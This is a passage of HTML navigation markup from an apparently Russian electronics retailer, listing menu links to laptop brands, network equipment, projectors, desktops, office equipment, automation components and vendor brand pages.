																			<img src="/upload/iblock/65d/xbook_logo-Microsoft.jpg" alt="Microsoft">
																		</a>
																																		<a href="/notebook/microsoft/" class="menu2Link">
																		Microsoft																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/prestigio/" class="menu2Link">
																		Prestigio																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/msi/" class="menu2Link">
																			<img src="/upload/iblock/566/xbook_logo-MSI.jpg" alt="MSI">
																		</a>
																																		<a href="/notebook/msi/" class="menu2Link">
																		MSI																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/gigabyte/" class="menu2Link">
																		GIGABYTE																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/asus/" class="menu2Link">
																			<img src="/upload/iblock/2ad/xbook_logo-asus.jpg" alt="ASUS">
																		</a>
																																		<a href="/notebook/asus/" class="menu2Link">
																		ASUS																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/viewsonic/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/0a9/190_100_1/16.jpg" alt="ViewSonic">
																		</a>
																																		<a href="/notebook/viewsonic/" class="menu2Link">
																		ViewSonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/panasonic/" class="menu2Link">
																		Panasonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/3q/" class="menu2Link">
																		3Q																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/fujitsu/" class="menu2Link">
																			<img src="/upload/iblock/379/xbook_logo-Fujitsu.jpg" alt="Fujitsu">
																		</a>
																																		<a href="/notebook/fujitsu/" class="menu2Link">
																		Fujitsu																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/toshiba/" class="menu2Link">
																			<img src="/upload/iblock/73c/xbook_logo-Toshiba.jpg" alt="Toshiba">
																		</a>
																																		<a href="/notebook/toshiba/" class="menu2Link">
																		Toshiba																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/packard-bell/" class="menu2Link">
																			<img src="/upload/iblock/cc8/xbook_logo-Packard-Bell.jpg" alt="Packard Bell">
																		</a>
																																		<a href="/notebook/packard-bell/" class="menu2Link">
																		Packard Bell																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/lenovo/" class="menu2Link">
																			<img src="/upload/iblock/8b3/xbook_logo-Lenovo.jpg" alt="Lenovo">
																		</a>
																																		<a href="/notebook/lenovo/" class="menu2Link">
																		Lenovo																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/dexp/" class="menu2Link">
																			<img src="/upload/iblock/29b/xbook_logo-dexp.jpg" alt="DEXP">
																		</a>
																																		<a href="/notebook/dexp/" class="menu2Link">
																		DEXP																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/sony-vaio/" class="menu2Link">
																			<img src="/upload/iblock/189/xbook_logo-Sony.jpg" alt="Sony">
																		</a>
																																		<a href="/notebook/sony-vaio/" class="menu2Link">
																		Sony																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/noutbuki-apple/" class="menu2Link">
																			<img src="/upload/iblock/602/xbook_logo-apple.jpg" alt="Apple">
																		</a>
																																		<a href="/notebook/noutbuki-apple/" class="menu2Link">
																		Apple																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/hp/" class="menu2Link">
																			<img src="/upload/iblock/612/xbook_logo-Hewlett-Packard.jpg" alt="Hewlett-Packard">
																		</a>
																																		<a href="/notebook/hp/" class="menu2Link">
																		Hewlett-Packard																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/dell/" class="menu2Link">
																			<img src="/upload/iblock/f79/xbook_logo-dell.jpg" alt="Dell">
																		</a>
																																		<a href="/notebook/dell/" class="menu2Link">
																		Dell																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/samsung/" class="menu2Link">
																			<img src="/upload/iblock/a29/xbook_logo-Samsung.jpg" alt="Samsung">
																		</a>
																																		<a href="/notebook/samsung/" class="menu2Link">
																		Samsung																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/nautilus/" class="menu2Link">
																		Nautilus																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/haier/" class="menu2Link">
																		Haier																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/acer/" class="menu2Link">
																			<img src="/upload/iblock/7a5/xbook_logo-acer.jpg" alt="Acer">
																		</a>
																																		<a href="/notebook/acer/" class="menu2Link">
																		Acer																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='4' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/khaby/" class="menu2Link">
																		Хабы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/prochee-setevoe-oborudovanie-dlya-kompyuterov/" class="menu2Link">
																		Прочее сетевое оборудование для компьютеров																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/voip/" class="menu2Link">
																		VoIP-оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-kamery/" class="menu2Link">
																		Сетевые камеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/liczenzii-i-po/" class="menu2Link">
																		Лицензии и ПО																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/modemy/" class="menu2Link">
																		Модемы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/kommutatory/" class="menu2Link">
																		Коммутаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/modemy/" class="menu2Link">
																		Модемы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/moduli/" class="menu2Link">
																		Модули																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/bezopasnost-video-nablyudenie/" class="menu2Link">
																		Безопасность																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/marshrutizatory/" class="menu2Link">
																		Маршрутизаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/besprovodnoe-oborudovanie/" class="menu2Link">
																		Беспроводное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/" class="menu2Link">
																		Межсетевые экраны																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/oborudovanie-dlya-ats/" class="menu2Link">
																		Оборудование для АТС																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/konvertery-interfejjsov-i-skorostey/" class="menu2Link">
																		Конвертеры интерфейсов и скоростей																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-karty-i-adaptery/" class="menu2Link">
																		Сетевые карты и адаптеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/shlyuzy/" class="menu2Link">
																		Шлюзы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/netbotz/" class="menu2Link">
																		NetBotz																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-nakopiteli/" class="menu2Link">
																		Сетевые накопители																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/accessories/" class="menu2Link">
																		Аксессуары																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='5' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/ekrany-dlya-proektorov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/a81/190_100_1/32.jpg" alt="Экраны, лифты и шторы затемнения">
																		</a>
																																		<a href="/hi-fi/ekrany-dlya-proektorov/" class="menu2Link">
																		Экраны, лифты и шторы затемнения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/hi-fi/systema-upravleniya-i-kommutatsii/" class="menu2Link">
																		Системы управления и коммутации																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/switch/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/802/190_100_1/33.jpg" alt="Коммутационное оборудование">
																		</a>
																																		<a href="/hi-fi/switch/" class="menu2Link">
																		Коммутационное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/hi-fi/tsifro-analogovye-preobrazovateli/" class="menu2Link">
																		Цифро-аналоговые преобразователи																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/presentation/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/990/190_100_1/38.jpg" alt="Презентационное оборудование">
																		</a>
																																		<a href="/hi-fi/presentation/" class="menu2Link">
																		Презентационное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/hi-fi/tuner-equalize/" class="menu2Link">
																		Тюнеры и эквалайзеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/hi-fi/mixeri-kontrolleri/" class="menu2Link">
																		Микшеры и Контроллеры																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='6' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/eiki/" class="menu2Link">
																		EIKI																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/marantz/" class="menu2Link">
																		Marantz																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sharp/" class="menu2Link">
																		Sharp																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/meridian/" class="menu2Link">
																		Meridian																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/nec/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/b2b/190_100_1/nec-logo-neclogo.jpg" alt="Nec">
																		</a>
																																		<a href="/projector/nec/" class="menu2Link">
																		Nec																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/sanyo/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/fe7/190_100_1/21.jpg" alt="Sanyo">
																		</a>
																																		<a href="/projector/sanyo/" class="menu2Link">
																		Sanyo																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/aiptek/" class="menu2Link">
																		Aiptek																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/jvc/" class="menu2Link">
																		JVC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/cineversum/" class="menu2Link">
																		Cineversum																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/vivitek/" class="menu2Link">
																		Vivitek																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sim2/" class="menu2Link">
																		Sim2 																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/toshiba/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/863/190_100_1/toshiba_logo.jpg" alt="Toshiba">
																		</a>
																																		<a href="/projector/toshiba/" class="menu2Link">
																		Toshiba																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/optika-dlya-proect/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/7db/190_100_1/34.jpg" alt="Сменная оптика для проекторов">
																		</a>
																																		<a href="/projector/optika-dlya-proect/" class="menu2Link">
																		Сменная оптика для проекторов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/optoma/" class="menu2Link">
																		Optoma																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/christie/" class="menu2Link">
																		Christie																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/infocus/" class="menu2Link">
																		InFocus																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/hitachi/" class="menu2Link">
																		Hitachi																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/dream-vision/" class="menu2Link">
																		Dream Vision																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/epson/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/750/190_100_1/14.jpg" alt="Epson">
																		</a>
																																		<a href="/projector/epson/" class="menu2Link">
																		Epson																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/samsung/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8dc/190_100_1/samsung_logo.jpg" alt="Samsung">
																		</a>
																																		<a href="/projector/samsung/" class="menu2Link">
																		Samsung																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projector-kindermann/" class="menu2Link">
																		KINDERMANN																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/barco/" class="menu2Link">
																		Barco																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/runco/" class="menu2Link">
																		Runco																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projectiondesign/" class="menu2Link">
																		Projectiondesign																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/acsesuar-project/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8f5/190_100_1/35.jpg" alt="Аксессуары для проекторов">
																		</a>
																																		<a href="/projector/acsesuar-project/" class="menu2Link">
																		Аксессуары для проекторов																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/viewsonic/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/484/190_100_1/56.jpg" alt="ViewSonic">
																		</a>
																																		<a href="/projector/viewsonic/" class="menu2Link">
																		ViewSonic																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/smennie-paneli-dlya-proectorov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/217/190_100_1/36.jpg" alt="Сменные панели для проекторов">
																		</a>
																																		<a href="/projector/smennie-paneli-dlya-proectorov/" class="menu2Link">
																		Сменные панели для проекторов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projectorscreens/" class="menu2Link">
																		Экраны проекционные																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/mitsubishi-electric/" class="menu2Link">
																		Mitsubishi Electric																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/panasonic/" class="menu2Link">
																		Panasonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/canon/" class="menu2Link">
																		Canon																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/benq/" class="menu2Link">
																			<img src="/upload/iblock/2cd/benq-logo2.png" alt="Benq">
																		</a>
																																		<a href="/projector/benq/" class="menu2Link">
																		Benq																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/acer/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/cf4/190_100_1/60.jpg" alt="Acer">
																		</a>
																																		<a href="/projector/acer/" class="menu2Link">
																		Acer																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/lampi-dlya-proetrov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/ca8/190_100_1/37.jpg" alt="Лампы">
																		</a>
																																		<a href="/projector/lampi-dlya-proetrov/" class="menu2Link">
																		Лампы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sony/" class="menu2Link">
																		Sony																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='7' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/pc/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8e8/190_100_1/1.jpg" alt="Персональные компьютеры">
																		</a>
																																		<a href="/desktop/pc/" class="menu2Link">
																		Персональные компьютеры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/geymerskie-kresla/" class="menu2Link">
																		Геймерские кресла																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/monobloki/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/caa/190_100_1/3.jpg" alt="Моноблоки">
																		</a>
																																		<a href="/desktop/monobloki/" class="menu2Link">
																		Моноблоки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/igrushki/" class="menu2Link">
																		Игрушки																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/server/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/dda/190_100_1/1.gif" alt="Серверы">
																		</a>
																																		<a href="/desktop/server/" class="menu2Link">
																		Серверы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/raznoe/" class="menu2Link">
																		Разное																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/desktop/komplektujuschie-dlja-kompjuterov/" class="menu2Link">
																		Комплектующие																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/desktop/kompyuternye-stoli/" class="menu2Link">
																		Компьютерные столы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='8' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/mfu/" class="menu2Link">
																		МФУ																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/printery/" class="menu2Link">
																		Принтеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/skanery/" class="menu2Link">
																		Сканеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/telefony/" class="menu2Link">
																		Телефония																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='9' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/shtil/" class="menu2Link">
																		Стабилизатор напряжения Штиль																	</a>
																																	</li>
																																																												<li>
																																		<a href="/stabilizatory/volter/" class="menu2Link">
																		Стабилизаторы напряжения Volter																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/energiya/" class="menu2Link">
																		Стабилизатор напряжения Энергия																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/energotekh/" class="menu2Link">
																		Стабилизаторы напряжения Энерготех																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/ortea/" class="menu2Link">
																		Стабилизаторы напряжения Ortea																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/suntek/" class="menu2Link">
																		Стабилизаторы напряжения SUNTEK																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='10' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/balansirovochnye_klapany_dlya_sistem_teplo_i_kholodosnabzheniya/" class="menu2Link">
																		Балансировочные клапаны для систем тепло- и холодоснабжения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/teploobmennoe_oborudovanie/" class="menu2Link">
																		Теплообменное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/sredstva_ucheta_teplopotrebleniya/" class="menu2Link">
																		Средства учета теплопотребления																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/chastotnye_preobrazovateli/" class="menu2Link">
																		Частотные преобразователи																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/radiatornye_termoregulyatory_i_zapornye_radiatornye_klapany/" class="menu2Link">
																		Радиаторные терморегуляторы и запорные радиаторные клапаны																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/elektricheskie_sredstva_avtomatizatsii_teplovykh_punktov/" class="menu2Link">
																		Электрические средства автоматизации тепловых пунктов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/promyshlennaya_avtomatika/" class="menu2Link">
																		Промышленная автоматика																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/regulyatory_temperatury_i_davleniya_pryamogo_deystviya/" class="menu2Link">
																		Регуляторы температуры и давления прямого действия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/truboprovodnaya_armatura/" class="menu2Link">
																		Трубопроводная арматура																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/nasosy_vysokogo_davleniya/" class="menu2Link">
																		Насосы высокого давления																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/elektricheskie_sredstva_upravleniya_teplosnabzheniem_kottedzhey/" class="menu2Link">
																		Электрические средства управления теплоснабжением коттеджей																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='11' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/rasprodaga/" class="menu2Link">
																		Распродажа																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/komplektuyushchie/" class="menu2Link">
																		Компьютеры и компектующие																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/servernoe-oborudovanie/" class="menu2Link">
																		Серверное оборудование																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='12' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/avtomatizatsiya_i_ethernet/" class="menu2Link">
																		Автоматизация и Ethernet																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/dvigateli_nasosy_kompressory/" class="menu2Link">
																		Двигатели, насосы, компрессоры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/interfeysy/" class="menu2Link">
																		Интерфейсы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/bloki_pitaniya/" class="menu2Link">
																		Блоки питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/svetosignalnoe_oborudovanie/" class="menu2Link">
																		Светосигнальное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika//" class="menu2Link">
																		Грозозащита																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kondensatory/" class="menu2Link">
																		Конденсаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kontsentratory_signalov/" class="menu2Link">
																		Концентраторы сигналов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/transformatory/" class="menu2Link">
																		Трансформаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/knopki_i_pereklyuchateli/" class="menu2Link">
																		Кнопки и переключатели																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/rele/" class="menu2Link">
																		Реле																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/ibp/" class="menu2Link">
																		ИБП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/markirovka/" class="menu2Link">
																		Маркировка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/shkafy_elektricheskie_raspredelitelnye_silovye/" class="menu2Link">
																		Шкафы электрические распределительные силовые																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/rubilniki_i_razediniteli/" class="menu2Link">
																		Рубильники и разъединители																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/rozetki_i_vyklyuchateli/" class="menu2Link">
																		Розетки и выключатели																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kabelnye_kanaly_i_kabelnye_vvoda/" class="menu2Link">
																		Кабельные каналы и кабельные ввода																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/avtomaticheskie_vyklyuchateli/" class="menu2Link">
																		Автоматические выключатели																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/klemmy_i_razemy/" class="menu2Link">
																		Клеммы и разъемы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kontaktory/" class="menu2Link">
																		Контакторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/demo_oborudovanie/" class="menu2Link">
																		Демо-оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/chastotnye_preobrazovateli_upp/" class="menu2Link">
																		Частотные преобразователи/УПП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/instrument_i_osnastka/" class="menu2Link">
																		Инструмент и оснастка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/plavkie_vstavki/" class="menu2Link">
																		Плавкие вставки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/grozozashchita_uzip/" class="menu2Link">
																		Грозозащита/УЗИП																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='13' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//sterra-/" class="menu2Link">
																		S-Terra																	</a>
																																	</li>
																																																												<li>
																																		<a href="//plantronics/" class="menu2Link">
																		Plantronics																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ruckus-wireless/" class="menu2Link">
																		Ruckus Wireless																	</a>
																																	</li>
																																																												<li>
																																		<a href="//tp-link/" class="menu2Link">
																		TP-LINK																	</a>
																																	</li>
																																																												<li>
																																		<a href="//zyxel/" class="menu2Link">
																		ZyXEL																	</a>
																																	</li>
																																																												<li>
																																		<a href="//emc/" class="menu2Link">
																		EMC																	</a>
																																	</li>
																																																												<li>
																																		<a href="//axis/" class="menu2Link">
																		Axis																	</a>
																																	</li>
																																																												<li>
																																		<a href="//conteg/" class="menu2Link">
																		Conteg																	</a>
																																	</li>
																																																												<li>
																																		<a href="//fortinet/" class="menu2Link">
																		Fortinet																	</a>
																																	</li>
																																																												<li>
																																		<a href="//jabra/" class="menu2Link">
																		Jabra																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//moxa/" class="menu2Link">
																		Moxa																	</a>
																																	</li>
																																																												<li>
																																		<a href="//pny/" class="menu2Link">
																		PNY																	</a>
																																	</li>
																																																												<li>
																																		<a href="//snom/" class="menu2Link">
																		Snom Technology AG																	</a>
																																	</li>
																																																												<li>
																																		<a href="//tyan/" class="menu2Link">
																		TYAN																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ibp/" class="menu2Link">
																		Источники бесперебойного питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="//asus/" class="menu2Link">
																		ASUS																	</a>
																																	</li>
																																																												<li>
																																		<a href="//brocade/" class="menu2Link">
																		Brocade																	</a>
																																	</li>
																																																												<li>
																																		<a href="//dell/" class="menu2Link">
																		Dell EMC																	</a>
																																	</li>
																																																												<li>
																																		<a href="//fujitsu/" class="menu2Link">
																		Fujitsu																	</a>
																																	</li>
																																																												<li>
																																		<a href="//juniper/" class="menu2Link">
																		Juniper																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//nexans/" class="menu2Link">
																		Nexans																	</a>
																																	</li>
																																																												<li>
																																		<a href="//polycom/" class="menu2Link">
																		Polycom																	</a>
																																	</li>
																																																												<li>
																																		<a href="//spectralink/" class="menu2Link">
																		SpectraLink																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ubiquiti-networks/" class="menu2Link">
																		Ubiquiti Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//securitycode/" class="menu2Link">
																		Код безопасности																	</a>
																																	</li>
																																																												<li>
																																		<a href="//aten/" class="menu2Link">
																		ATEN																	</a>
																																	</li>
																																																												<li>
																																		<a href="//checkpoint/" class="menu2Link">
																		Check Point																	</a>
																																	</li>
																																																												<li>
																																		<a href="//dlink/" class="menu2Link">
																		D-Link																	</a>
																																	</li>
																																																												<li>
																																		<a href="//hp/" class="menu2Link">
																		Hewlett-Packard																	</a>
																																	</li>
																																																												<li>
																																		<a href="//kemptechnologies/" class="menu2Link">
																		KEMP Technologies																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//palo-alto-networks/" class="menu2Link">
																		Palo Alto Networks																	</a>
																																	</li>
																																																												<li>
